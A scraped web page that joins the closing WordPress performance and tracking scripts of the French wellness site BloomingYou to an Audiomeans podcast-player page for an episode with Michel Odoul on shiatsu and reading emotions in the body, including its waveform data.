/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/reserver\/|\/portail-client\/|\/tableau-de-bord-intervenant\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/commander\/??(.*)|\/panier\/?|\/mon-compte\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.bloomingyou.fr","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bloomingyou.fr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="bloomingyou-js-extra">
/* <![CDATA[ */
var ajaxurl = {"url":"https:\/\/www.bloomingyou.fr\/wp-admin\/admin-ajax.php","nonce":"317d709b37"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.bloomingyou.fr/wp-content/cache/min/1/wp-content/themes/bloomingyou3/js/bloomingyou.js?ver=1765382926" id="bloomingyou-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.bloomingyou.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.bloomingyou.fr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bloomingyou.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script data-minify="1" defer type="text/javascript" src="https://www.bloomingyou.fr/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1765382988" id="akismet-frontend-js"></script>
<script>window.addEventListener('DOMContentLoaded', function() {
jQuery(function ($) {
    $('.mejs-mediaelement audio').on('ended', function (e) {
        e.preventDefault();
        $(this)[0].player.pause();
    });
});
});</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.bloomingyou.fr/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>HidePostSingle()</script>

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://player.audiomeans.fr/player-v2/bloomingyou-35171f562757/episodes/d3020205-45a4-4292-8d84-819f1818b7f2?download=0&std=0&vert=0&playlist=0&color=ffd000&theme=light&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a
body_size: 192431
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>BloomingYou - Mieux-être corps et esprit</title>
    <meta name="description" content="Notre podcast est fait pour ceux qui veulent vraiment comprendre ce qui fait tick-tock à l&#39;intérieur de l&#39;être humain. On plonge dans des discussions profondes qui vous poussent à réfléchir sérieusement sur la vie et l&#39;humanité, avec l&#39;objectif clair de vous donner des clés pour vivre mieux. En bref, on partage des connaissances essentielles pour une vie plus épanouissante et heureuse !" />
    <meta property="og:title" content="BloomingYou - Mieux-être corps et esprit" />
    <meta property="og:description" content="Notre podcast est fait pour ceux qui veulent vraiment comprendre ce qui fait tick-tock à l&#39;intérieur de l&#39;être humain. On plonge dans des discussions profondes qui vous poussent à réfléchir sérieusement sur la vie et l&#39;humanité, avec l&#39;objectif clair de vous donner des clés pour vivre mieux. En bref, on partage des connaissances essentielles pour une vie plus épanouissante et heureuse !" />
    <meta property="og:url" content="https://podcasts.audiomeans.fr/bloomingyou-35171f562757" />
    <meta property="og:site_name" content="BloomingYou - Mieux-être corps et esprit" />
    <meta property="og:image" content="https://static.audiomeans.fr/img/episode/f0b2ddeb-36b6-4f18-9b01-6ea81406c05f.png" />
    <link rel="mask-icon" type="image/jpeg" href="https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/podcast/522f49df-bdd9-4550-9d37-001fece144ce.jpg" sizes="48x48"></link>
    <link rel="mask-icon" type="image/jpeg" href="https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/podcast/522f49df-bdd9-4550-9d37-001fece144ce.jpg" sizes="32x32"></link>
    <link rel="mask-icon" type="image/jpeg" href="https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/podcast/522f49df-bdd9-4550-9d37-001fece144ce.jpg" sizes="16x16"></link>
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/semantic-ui@2.4.2/dist/semantic.min.css" />

    <script src="https://unpkg.com/@popperjs/core@2"></script>
    <script src="https://unpkg.com/tippy.js@6"></script>

    <meta
      name="viewport"
      content="minimum-scale=1, initial-scale=1, width=device-width"
    />
    <meta name="robots" content="noindex" />

    <script>window.__INITIAL_DATA__ = {"episode":{"audio":{"size":"51841193","length":"3240","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/d3020205-45a4-4292-8d84-819f1818b7f2.mp3?_=1712572600&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2024-04-08T10:36:40.178Z"},"publicationDate":"08/04/2024","id":"d3020205-45a4-4292-8d84-819f1818b7f2","episodeType":"full","guid":"d3020205-45a4-4292-8d84-819f1818b7f2","title":"EP47 Décoder les messages du corps : comprendre pour guérir avec Michel Odoul","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/9856fd06-dc2e-4f04-be0e-5df635c9b023.jpg","slug":"ep47-decoder-les-messages-du-corps-comprendre-pour-guerir-avec-michel-odoul-d3020205","duration":"54 min ","description":"<p>Et si notre corps avait quelque chose à nous dire ? Dans cet épisode enregistré en 2014, Michel Odoul, fondateur de l’Institut Français de Shiatsu, explore les liens entre douleurs physiques, émotions profondes et équilibre intérieur.  À travers une approche psycho-énergétique fondée sur la médecine traditionnelle chinoise, la psychologie jungienne et l’épigénétique, il invite à repenser notre manière de comprendre la maladie et le soin.  👉 Un échange pour celles et ceux qui cherchent du sens à ce qu’ils traversent. 👉 Pour mieux comprendre comment notre corps reflète parfois ce que l’on n’exprime pas.  📍 Chapitres de l’épisode :  00:00 Introduction – Corps, esprit et épigénétique 03:38 Qu’est-ce que le shiatsu ? 04:51 Les fondements de la psycho-énergétique 07:18 Corps et esprit : une même structure 09:50 Du symptôme à l’émotion : le décodage corporel 12:19 Émotions et immunité : un lien prouvé 13:02 Les comportements accidentogènes 14:46 Accompagner sans imposer : le rôle du praticien 17:10 Guérison : une réappropriation de soi 20:07 Barrages intérieurs et somatisations 21:48 Addictions, anesthésie et désespérance 24:53 L’insomnie vue par la psycho-énergétique 27:15 Responsabilité vs culpabilité 31:42 Peut-on toujours trouver un sens ? 33:02 Les limites de l’interprétation 38:41 Approches complémentaires et médecine classique 41:11 Facteurs environnementaux et santé 43:59 Le parcours personnel de Michel Odoul 45:53 Ce qui l’a profondément marqué 48:21 Ce en quoi il croit 49:51 Ce qui l’inspire, le touche, le met en colère 51:50 Son mantra  📚 Pour aller plus loin : Dis-moi où tu as mal, je te dirai pourquoi – Michel Odoul (Albin Michel) 💻 Transcription complète sur : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/decoder-les-messages-du-corps-comprendre-pour-guerir/\">https://www.bloomingyou.fr/decoder-les-messages-du-corps-comprendre-pour-guerir/</a>  🌐 BloomingYou : 🎧 Podcast : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://audmns.com/aMCIbmv\">https://audmns.com/aMCIbmv</a> 📸 Instagram : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.instagram.com/bloomingyou_fr/\">https://www.instagram.com/bloomingyou_fr/</a> 📘 Facebook : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.facebook.com/mybloomingyou\">https://www.facebook.com/mybloomingyou</a> 🔗 LinkedIn : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.linkedin.com/company/bloomingyou/\">https://www.linkedin.com/company/bloomingyou/</a></p><p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},"session":"fa3ce56d-7eed-4f00-8ec3-e1d614ca2475","json":{"version":2,"channels":1,"sample_rate":44100,"samples_per_pixel":44100,"bits":8,"length":1310,"data":[-29,34,-33,35,-35,34,-27,34,-30,32,-31,29,-32,32,-35,34,-29,35,-20,24,-36,37,-38,38,-38,37,-37,27,-39,37,-37,38,-36,37,-36,38,-35,35,-36,35,-38,37,-30,28,-38,36,-35,34,-36,33,-38,36,-35,36,-38,37,-34,37,-37,37,-35,38,-37,36,-34,37,-32,29,-36,37,-37,38,-38,38,-33,32,-36,34,-14,16,-17,18,-19,23,-36,30,-38,33,-30,36,-28,37,-36,37,-36,37,-37,32,-35,31,-30,31,-30,25,-29,37,-28,23,-37,32,-32,32,-30,29,-38,37,-27,37,-32,32,-34,37,-38,39,-38,35,-33,36,-23,24,-33,38,-24,22,-36,32,-34,31,-34,27,-38,28,-37,37,-40,37,-23,23,-33,37,-20,22,-37,32,-34,35,-23,28,-33,32,-35,35,-25,37,-31,30,-26,27,-38,32,-38,34,-32,28,-32,29,-33,25,-34,38,-36,32,-23,26,-31,32,-37,28,-36,31,-33,37,-28,29,-29,29,-28,25,-37,31,-35,27,-34,31,-32,28,-7,6,-26,24,-29,30,-32,31,-22,21,-34,38,-33,34,-31,39,-18,17,-38,31,-30,33,-38,39,-33,33,-22,17,-31,22,-30,25,-17,15,-34,38,-25,24,-37,38,-33,36,-37,38,-31,36,-30,35,-38,30,-28,30,-14,19,-39,38,-8,8,-34,38,-38,31,-29,38,-28,29,-38,37,-35,34,-25,32,-36,34,-37,38,-31,25,-4,5,-13,13,-31,29,-27,34,-36,38,-35,31,-33,36,-38,38,-38,37,-31,38,-30,31,-38,34,-38,32,-35,33,-38,31,-37,39,-35,34,-30,30,-37,37,-31,32,-37,32,-28,24,-38,32,-33,38,-38,35,-32,35,-37,31,-27,25,-30,33,-33,36,-32,31,-25,26,-33,27,-31,35,-35,24,-35,38,-33,27,-35,37,-21,21,-32,39,-32,31,-29,35,-31,30,-40,36,-28,24,-29,27,-23,25,-38,38,-24,26,-22,26,-21,16,-33,27,-36,33,-29,27,-32,31,-31,31,-29,26,-29,24,-39,38,-36,34,-22,21,-32,34,-32,32,-33,38,-38,36,-21,29,-37,34,-26,24,-29,27,-38,37,-36,34,-35,31,-38,37,-29,23,-39,32,-27,24,-25,25,-24,24,-32,23,-37,38,-31,34,-31,31,-29,30,-35,34,-35,33,-34,31,-31,37,-38,30,-35,38,-33,37,-26,30,-34,30,-31,29,-24,28,-33,34,-25,25,-26,35,-27,27,-37,38,-37,36,-30,29,-30,32,-24,25,-36,35,-38,39,-31,29,-25,25,-28,25,-33,35,-24,23,-36,38,-37,39,-38,35,-39,38,-32,38,-31,29,-34,33,-31,34,-32,35,-37,35,-28,33,-34,30,-29,35,-39,31,-29,31,-34,26,-25,26,-20,16,-32,26,-38,37,-27,31,-31,32,-22,25,-37,36,-38,38,-21,38,-37,34,-38,38,-39,38,-30,37,-28,24,-21,24,-30,31,-28,28,-27,24,-29,30,-27,30,-17,19,-28,31,-35,38,-30,34,-36,33,-29,28,-29,31,-28,32,-29,25,-22,22,-34,37,-30,29,-27,26,-24,25,-37,28,-33,38,-38,35,-34,28,-36,38,-29,30,-33,30,-34,29,-31,35,-26,29,-39,35,-37,33,-29,24,-31,33,-30,33,-37,33,-38,31,-33,34,-38,38,-25,23,-28,30,-36,36,-35,38,-32,29,-34,32,-38,34,-31,32,-29,30,-38,37,-38,36,-26,29,-26,29,-38,38,-38,37,-35,28,-38,34,-34,28,-35,32,-37,35,-34,30,-32,30,-30,29,-38,34,-32,36,-23,29,-36,38,-33,34,-34,30,-31,29,-36,37,-38,38,-38,38,-30,37,-37,29,-38,37,-38,32,-32,36,-39,36,-39,38,-31,31,-26,23,-31,32,-38,38,-23,34,-28,38,-28,36,-31,22,-38,34,-21,21,-38,31,-38,35,-36,39,-35,38,-30,33,-38,39,-36,37,-25,30,-21,19,-35,38,-26,31,-29,33,-21,25,-39,39,-26,27,-39,33,-32,30,-25,27,-28,29,-22,23,-38,36,-35,35,-38,30,-34,31,-37,33,-38,36,-33,26,-29,30,-28,36,-25,25,-40,39,-34,33,-35,37,-30,31,-24,30,-34,34,-38,35,-22,28,-26,38,-28,28,-39,34,-36,34,-21,22,-30,35,-31,33,-40,39,-26,28,-34,38,-28,30,-24,28,-24,26,-27,26,-37,33,-38,36,-34,36,-38,34,-39,35,-37,28,-34,35,-23,26,-38,38,-36,32,-33,38,-35,38,-37,37,-31,23,-34,34,-37,35,-40,33,-25,31,-26,28,-30,35,-28,31,-20,32,-27,31,-31,38,-38,37,-40,37,-39,39,-30,38,-39,32,-38,34,-39,35,-38,32,-30,30,-34,31,-36,29,-38,37,-25,22,-32,27,-36,31,-26,20,-36,35,-36,36,-39,35,-33,39,-37,31,-34,29,-38,31,-35,38,-20,18,-1,1,-38,38,-35,34,-30,36,-34,37,-13,12,-38,38,-28,33,-27,22,-23,23,-28,32,-39,38,-18,21,-38,38,-27,35,-31,32,-37,38,-34,38,-29,33,-35,38,-27,32,-38,38,-31,28,-35,29,-31,25,-36,37,-37,33,-30,35,-20,22,-10,9,-38,39,-39,39,-38,38,-38,34,-38,38,-37,38,-34,28,-43,40,-37,38,-32,36,-1,1,-28,31,-38,38,-36,38,-31,30,-33,35,-35,37,-33,35,-32,30,-37,38,-35,34,-27,37,-30,37,-31,33,-36,33,-34,36,-35,37,-30,26,-37,39,-38,32,-28,37,-34,36,-39,33,-29,32,-36,35,-35,28,-32,34,-38,38,-37,31,-20,27,-30,32,-27,27,-36,36,-21,23,-26,28,-38,35,-38,33,-39,39,-38,37,-38,38,-29,30,-38,36,-38,39,-38,33,-32,34,-31,38,-25,30,-38,30,-35,38,-37,34,-39,36,-37,37,-31,30,-23,23,-39,38,-39,39,-39,37,-36,32,-35,33,-25,27,-34,37,-38,36,-38,35,-37,39,-37,38,-33,29,-24,27,-35,39,-34,37,-36,38,-38,38,-36,37,-24,24,-32,38,-38,38,-26,26,-35,35,-32,35,-39,38,-39,34,-39,33,-38,39,-41,38,-33,39,-28,31,-39,34,-38,35,-35,38,-27,25,-35,34,-28,29,-32,37,-31,32,-37,38,-29,25,-30,24,-33,34,-37,39,-38,32,-33,32,-30,27,-24,24,-38,37,-37,29,-38,38,-29,34,-37,38,-31,33,-38,38,-36,37,-33,30,-27,35,-38,35,-36,33,-31,37,-28,25,-38,31,-36,29,-30,32,-38,28,-38,37,-33,34,-24,33,-38,38,-36,29,-28,24,-36,37,-30,30,-36,33,-38,30,-23,27,-32,38,-33,28,-31,26,-32,28,-25,24,-17,22,-39,38,-37,38,-35,33,-31,36,-28,20,-34,32,-36,37,-24,25,-33,38,-37,33,-33,33,-37,37,-21,16,-39,32,-38,38,-36,38,-29,31,-23,24,-30,30,-39,35,-33,33,-39,36,-38,33,-21,28,-31,31,-39,38,-38,35,-26,25,-38,39,-38,38,-38,39,-22,25,-28,27,-35,29,-38,38,-25,26,-33,33,-33,36,-31,32,-21,21,-37,37,-38,36,-33,35,-35,36,-38,38,-37,28,-39,38,-34,30,-29,32,-30,29,-37,35,-24,22,-30,29,-25,29,-32,38,-38,39,-35,32,-35,32,-23,27,-33,32,-37,38,-39,37,-36,31,-39,39,-31,35,-33,38,-37,30,-37,29,-38,28,-17,16,-38,39,-38,37,-38,31,-38,38,-29,22,-19,23,-26,19,-38,30,-37,38,-34,38,-35,35,-36,39,-35,28,-37,35,-35,37,-32,36,-36,33,-35,31,-33,29,-33,37,-27,24,-24,27,-37,38,-28,34,-28,34,-38,38,-38,38,-34,34,-36,38,-32,37,-39,38,-33,38,-32,28,-30,32,-38,29,-38,38,-38,36,-34,26,-38,35,-37,33,-37,34,-31,32,-27,29,-37,38,-23,21,-31,38,-36,30,-33,36,-38,36,-27,33,-25,30,-31,39,-33,33,-33,27,-22,32,-37,25,-26,22,-31,31,-38,37,-25,27,-22,27,-31,29,-36,38,-30,34,-39,37,-27,23,-39,35,-38,32,-38,38,-38,39,-39,38,-35,36,-34,40,-39,39,-36,38,-38,38,-38,28,-37,35,-39,30,-27,22,-11,15,-29,32,-33,35,-34,31,-38,39,-20,19,-36,39,-31,31,-32,39,-31,38,-35,36,-23,22,-25,29,-35,38,-37,38,-31,38,-28,29,-38,38,-29,34,-35,37,-34,34,-27,29,-29,32,-16,17,-29,31,-36,38,-36,31,-38,34,-35,35,-38,32,-35,31,-39,38,-35,29,-38,35,-38,31,-38,32,-38,37,-33,37,-23,24,-32,37,-30,31,-36,32,-34,38,-33,38,-33,33,-38,38,-32,32,-34,26,-31,38,-37,33,-35,38,-30,28,-36,37,-36,37,-37,38,-30,29,-20,24,-34,30,-29,28,-36,35,-39,36,-38,38,-40,38,-25,26,-37,38,-34,38,-31,35,-39,39,-38,38,-37,38,-19,18,-34,38,-34,33,-24,24,-38,30,-37,38,-24,23,-28,30,-28,36,-40,39,-38,38,-38,38,-28,30,-31,38,-35,28,-38,38,-38,38,-32,34,-23,19,-31,38,-38,38,-33,31,-37,33,-34,38,-38,40,-23,17,-22,25,-26,25,-39,39,-38,39,-39,39,-38,36,-20,33,-30,26,-28,35,-32,29,-30,27,-36,38,-32,31,-24,28,-37,38,-29,37,-24,23,-29,28,-37,38,-35,26,-38,35,-34,30,-28,37,-32,33,-38,38,-36,37,-34,38,-35,38,-28,37,-37,38,-32,32,-34,29,-29,24,-37,31,-38,34,-39,36,-24,30,-38,37,-28,28,-25,23,-36,34,-36,31,-34,34,-33,34,-30,31,-35,33,-33,33,-29,32,-37,36,-32,38,-32,38,-21,20,-38,38,-37,33,-38,30,-30,39,-38,37,-30,36,-31,35,-32,38,-35,33,-31,35,-33,36,-34,34,-37,38,-36,31,-28,33,-28,27,-27,30,-36,35,-38,25,-25,31,-38,40,-28,21,-38,39,-38,38,-27,34,-33,37,-27,29,-31,38,-36,38,-35,32,-38,33,-38,34,-38,39,-23,30,-38,38,-37,31,-38,32,-38,36,-37,38,-26,26,-38,36,-38,39,-25,21,-13,14,-26,25,-35,39,-30,35,-37,38,-38,33,-38,38,-38,37,-34,38,-33,34,-11,10,-39,37,-26,21,-17,20,-34,29,-34,36,-37,38,-38,35,-27,25,-38,38,-36,39,-36,31,-25,35,-38,39,-14,14,-38,39,-37,39,-33,36,-26,27,-26,21,-39,38,-39,37,-38,34,-38,38,-38,38,-37,38,-33,37,-38,38,-38,38,-33,37,-21,22,-36,34,-22,23,-38,37,-31,31,-32,35,-38,35,-26,31,-38,38,-33,34,-29,27,-37,36,-38,35,-37,38,-38,38,-39,38,-38,32,-29,38,-29,35,-32,33,-38,38,-18,25,-35,38,-39,39,-17,19,-34,37,-27,26,-38,38,-39,38,-35,33,-7,9,-32,38,-29,25,-26,35,-25,37,-23,24,-12,13,-17,16,-34,38,-38,29,-38,38,-29,37,-36,39,-38,38,-39,35,-26,31,-23,17,-8,6,-38,37,-38,35,-37,38,-38,33,-25,24,-17,17,-36,38,-29,31,-28,37,-17,22,-25,26,-17,22,-17,16,-40,38,-38,39,-39,38,-38,38,-16,21,-11,13,-38,39,-38,38,-24,23,-31,30,-40,39,-31,29,-30,33,-25,32,-39,37,-36,38,-26,21,-37,37,-18,23,-35,37,-38,38,-34,39,-38,38,-26,28,-30,37,-37,38,-38,39,-29,33,-38,32,-38,38,-38,38,-24,35,-37,38,-38,38,-34,29,-38,35,-37,38,-29,34,-39,35,-24,24,-38,38,-32,37,-30,36,-19,20,-24,26,-38,39,-25,26,-32,22,-35,39,-33,39,-29,30,-39,38,-35,34,-34,37,-30,32,-41,35,-38,39,-34,39,-34,38,-36,38,-37,34,-27,33,-38,38,-38,37,-38,39,-34,37,-40,38,-36,38,-32,20,-19,23,-37,39,-27,39,-39,37,-38,38,-38,39,-39,39,-37,35,-38,39,-39,38,-37,33,-38,39,-38,38,-34,39,-36,35,-30,37,-33,27,-30,39,-37,36,-39,34,-36,41,-33,28,-25,31,-32,39,-29,38,-36,35,-32,40,-35,35,-36,29,-34,38,-17,17,-30,28,-39,37,-39,39,-31,22,-32,36,-29,34,-31,31,-30,29,-34,35,-37,34,-30,31,-24,27,-38,38,-27,25,-38,35,-36,30,-38,25,-37,35,-27,29,-37,39,-32,31,-21,20,-36,40,-26,32,-39,33,-33,39,-32,28,-39,36,-26,26,-35,29,-31,27,-35,36,-28,23,-38,33,-38,38,-22,22,-5,6,-41,41,-35,36,-38,38,-37,40,-27,24,-37,35,-32,23,-30,38,-39,39,-38,38,-38,24,-26,21,-38,34,-38,38,-33,38,-27,19,-38,38,-38,38,-38,37,-38,34,-37,26,-38,39,-32,32,-30,30,-34,40,-37,38,-30,25,-39,38,-39,34,-38,37,-38,38,-33,29,-37,28,-21,23,-38,37,-35,38,-30,37,-29,35,-38,38,-23,19,-37,39,-38,37,-39,35,-39,26,-40,38,-35,39,-37,38,-38,38,-39,37,-37,30,-36,28,-25,22,-32,34,-38,40,-36,34,-38,31,-37,35,-37,33,-38,38,-37,38,-36,38,-26,29,-38,33,-37,33,-36,37,-35,36,-38,38,-38,37,-37,38,-38,31,-33,35,